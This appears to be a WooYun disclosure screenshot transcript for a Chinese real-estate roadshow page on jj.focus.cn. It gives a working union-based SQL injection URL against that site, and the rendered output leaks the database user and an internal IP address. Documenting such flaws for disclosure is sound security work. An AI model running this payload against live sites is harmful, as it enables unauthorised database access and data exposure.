 http://jj.focus.cn/common/modules/newscenter/road_show.php?id=492' and 1=2 union select 1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,user(),9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5%23
Enable Post data Enable Referrer
不路演不开盘
首页 路演实况 楼盘详情 网上团购 业主论坛 楼盘动态
[第4期]
针对我国目前房地产市场交易中出现的各种问题，为规范房地产市场，促进房地产流通，降低银行、开发商、购房者的风险，北
京开太物业交易保证有限公司目前引进欧美及台湾在房地产领域中的先进经验…[详细]
楼盘扫描
楼盘名：0
物业：1
位置：4
交通：5
价格：6
配套：7
环境：fdbuser@10.10.90.73
产品：9
开发商：0
前景：2
查看楼盘详情>>
4
时间：1970年01月01日 上午8点
地点：1
嘉宾：2
点击进入直播室>>
投资提问与答复
www.wooyun.org